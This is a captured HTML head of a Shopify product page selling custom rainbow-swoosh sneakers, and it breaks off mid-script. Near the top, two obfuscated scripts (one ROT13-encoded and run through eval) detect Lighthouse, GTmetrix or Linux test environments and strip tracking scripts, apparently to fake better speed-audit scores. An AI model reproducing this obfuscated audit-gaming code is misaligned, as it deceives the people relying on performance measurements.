

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/rainbow-swoosh-air-force-1s-custom-shoes-sneakers
body_size: 42722
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?v=5374" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Rainbow Swoosh Air Force 1s Custom Shoes Sneakers &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/rainbow-swoosh-air-force-1s-custom-shoes-sneakers"><meta name="description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Rainbow Swoosh Air Force 1s Custom Shoes Sneakers is great for holiday gift."><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/rainbow-swoosh-air-force-1s-custom-shoes-sneakers">
<meta property="og:title" content="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers">
<meta property="og:type" content="product">
<meta property="og:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Rainbow Swoosh Air Force 1s Custom Shoes Sneakers is great for holiday gift."><meta property="og:image" content="http://shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?crop=center&height=1200&v=1682440440&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?crop=center&height=1200&v=1682440440&width=1200">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="180.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers">
<meta name="twitter:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Rainbow Swoosh Air Force 1s Custom Shoes Sneakers is great for holiday gift."><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/rainbow-swoosh-air-force-1s-custom-shoes-sneakers.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
